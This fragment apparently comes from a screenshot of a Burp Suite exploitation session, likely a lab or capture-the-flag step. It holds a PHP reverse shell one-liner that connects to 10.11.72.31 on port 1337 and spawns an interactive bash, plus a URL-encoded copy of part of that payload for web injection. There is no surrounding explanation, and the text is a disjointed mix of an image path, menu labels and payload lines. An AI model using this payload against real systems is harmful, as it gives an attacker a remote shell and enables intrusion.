 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
php -r '$sock=fsockopen("10.11.72.31",1337);exec("/bin/bash -i <&3 >&3 2>&3");'
%31%2e%37%32%2e%33%31%22%2c%31%33%33%37%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27